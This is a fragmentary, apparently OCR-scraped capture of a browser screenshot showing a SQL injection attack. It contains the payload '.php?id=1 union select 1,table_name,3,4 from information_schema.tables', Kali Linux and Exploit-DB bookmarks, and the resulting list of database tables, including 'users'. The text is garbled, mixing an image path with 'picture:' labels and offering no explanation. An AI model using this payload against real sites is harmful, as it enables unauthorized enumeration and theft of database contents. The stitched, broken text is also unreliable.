 .php?id=1 union select 1,table_name,3,4 from information_schema.tables
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
TABLE_CONSTRAINTS
picture: table_privileges
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users